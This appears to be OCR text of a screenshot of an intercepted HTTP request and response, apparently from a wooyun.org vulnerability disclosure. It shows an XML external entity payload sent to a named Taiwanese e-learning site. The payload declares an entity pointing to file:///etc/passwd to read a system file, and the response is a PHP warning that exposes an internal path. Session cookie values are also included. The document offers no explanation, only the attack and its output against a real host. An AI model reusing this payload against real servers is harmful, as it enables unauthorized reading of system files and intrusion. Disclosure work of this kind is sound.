 Request
Raw Params Headers Hex
POST /sys/door/course.php HTTP/1.1
Content-Type: application/xml
Content-Length: 108
Cookie: wm_lang=Big5;
school_hash=657d563a6721888b410001019e4ef8e8;
Ticket=156509; idx=
Host: elearning.tna.com.tw
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Accept: */*
["<?xml version=\"1.0\" encoding=\"UTF-8\"?><!DOCTYPE
svg[<!ENTITY test SYSTEM \"file:///etc/passwd\">]>"]
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Sat, 09 Apr 2016 03:02:39 GMT
Server: Apache
X-UA-Compatible: IE=EmulateIE7
X-Powered-By: PHP/4.4.9
Set-Cookie:
school_hash=657d563a6721888b410001019e4ef8e8; path=/
Pragma: no-cache
Cache-Control: no-cache, no-store, private,
must-revalidate, post-check=0, pre-check=0
Expires: -1
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/xml
Content-Length: 272
<?xml version="1.0" encoding="UTF-8" ?>
<br />
<b>Warning</b>:  domxml_open_mem() [<a
href='function.domxml-open-mem'>function.domxml-open-m
em</a>]: Start tag expected, '&lt;' not found
in <b>/home/wm3/sys/door/course.php</b> on line
<b>26</b><br />
<manifest></manifest>
www.wooyun.org